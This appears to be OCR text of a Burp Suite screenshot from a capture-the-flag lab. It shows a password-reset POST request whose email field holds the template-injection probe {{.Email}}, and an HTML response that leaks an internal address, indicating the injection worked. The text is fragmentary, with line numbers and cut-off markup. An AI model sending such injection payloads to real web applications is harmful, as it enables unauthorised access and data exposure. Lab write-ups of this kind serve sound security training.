 Request
Pretty Raw \n Actions
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://10.10.11.113:8080
10 Connection: close
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{.Email}}
Response
Pretty Raw Render \n Actions
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control for
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: ippsec@hacking.esports
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </section>